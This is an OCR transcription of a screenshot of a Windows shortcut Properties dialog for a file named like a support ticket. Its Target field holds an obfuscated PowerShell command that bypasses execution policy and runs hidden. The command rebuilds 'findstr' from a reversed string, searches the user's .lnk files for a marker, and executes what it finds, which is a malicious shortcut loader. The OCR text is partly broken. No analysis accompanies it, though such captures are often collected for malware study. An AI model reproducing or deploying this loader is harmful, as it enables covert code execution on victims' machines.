 ticket-T559658356711702 Properties
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
ticket-T559658356711702
Target type: Application
Target location: v1.0
Target: C:\Windows\System32\WindowsPowerShell\v1.(
C:
\Windows\System32\WindowsPowerShell\v1.0\powersh
ell.exe -eP ByPass -c "&{$b='nwfxdrtsdnif';
$o='powershell -wi"n "hId"den -c { '+[string]::Join('',
$b.SubString($b.length - 7, 7)[$b.Length..0])+' /s
mrekikaso c:\users\*.lnk}'; $o8=iex "$o"; "$o8"|iex}"